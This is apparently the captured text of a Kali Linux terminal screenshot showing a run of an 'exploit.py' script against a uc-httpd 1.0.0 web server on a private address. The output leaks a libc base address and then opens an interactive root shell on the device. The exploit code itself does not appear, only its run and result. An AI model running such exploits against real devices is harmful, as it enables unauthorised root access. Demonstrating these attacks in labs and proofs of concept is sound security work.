 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ python exploit.py 192.168.2.2 80
[+] Opening connection to 192.168.2.2 on port 80: Done
[+] Receiving all data: Done (6.05KB)
[*] Closed connection to 192.168.2.2 port 80
libc.so.0 found at 0xf7a33000
[+] Opening connection to 192.168.2.2 on port 80: Done
[*] Switching to interactive mode
HTTP/1.0 200 OK
Content-type: application/binary
Server: uc-httpd 1.0.0
Expires: 0
<html><head><title>404 File Not Found</title></head>
<body>The requested URL was not found on this server</body></html>
$ echo $USER
root
$ ls
bin
boot
etc
gdbserver
lib